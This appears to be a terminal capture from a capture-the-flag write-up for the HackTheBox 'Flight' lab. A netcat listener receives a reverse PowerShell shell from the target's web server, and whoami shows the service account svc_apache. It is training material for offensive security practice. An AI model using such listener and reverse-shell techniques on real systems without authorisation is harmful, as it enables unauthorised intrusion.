 10.10.14.8
10.10.11.187-Flight 20% 02:51 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.187] 50329
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\school.flight.htb> whoami
whoami
flight\svc_apache
PS C:\xampp\htdocs\school.flight.htb>